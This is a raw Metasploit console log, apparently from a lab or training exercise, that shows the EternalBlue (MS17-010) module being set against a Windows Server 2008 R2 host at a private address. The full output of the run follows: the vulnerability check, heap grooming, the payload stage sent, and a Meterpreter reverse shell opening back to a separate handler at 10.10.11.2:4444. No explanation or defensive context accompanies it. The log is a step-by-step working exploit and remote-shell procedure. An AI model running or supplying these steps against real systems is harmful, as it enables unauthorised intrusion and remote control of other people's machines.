 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.2.23.39
RHOSTS => 10.2.23.39
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.11.2:4444
[*] 10.2.23.39:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.2.23.39:445        - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 10.2.23.39:445        - Scanned 1 of 1 hosts (100% complete)
[+] 10.2.23.39:445 - The target is vulnerable.
[*] 10.2.23.39:445 - Connecting to target for exploitation.
[+] 10.2.23.39:445 - Connection established for exploitation.
[+] 10.2.23.39:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.2.23.39:445 - CORE raw buffer dump (51 bytes)
[*] 10.2.23.39:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 10.2.23.39:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 10.2.23.39:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 10.2.23.39:445 - 0x00000030  6b 20 31                                         k 1
[+] 10.2.23.39:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.2.23.39:445 - Trying exploit with 12 Groom Allocations.
[*] 10.2.23.39:445 - Sending all but last fragment of exploit packet
[*] 10.2.23.39:445 - Starting non-paged pool grooming
[+] 10.2.23.39:445 - Sending SMBv2 buffers
[+] 10.2.23.39:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.2.23.39:445 - Sending final SMBv2 buffers.
[*] 10.2.23.39:445 - Sending last fragment of exploit packet!
[*] 10.2.23.39:445 - Receiving response from exploit packet
[+] 10.2.23.39:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.2.23.39:445 - Sending egg to corrupted connection.
[*] 10.2.23.39:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 10.2.23.39
[+] 10.2.23.39:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.2.23.39:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.2.23.39:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 2 opened (10.10.11.2:4444 -> 10.2.23.39:49444 ) at 2024-04-25 12:18:22 +0530
meterpreter >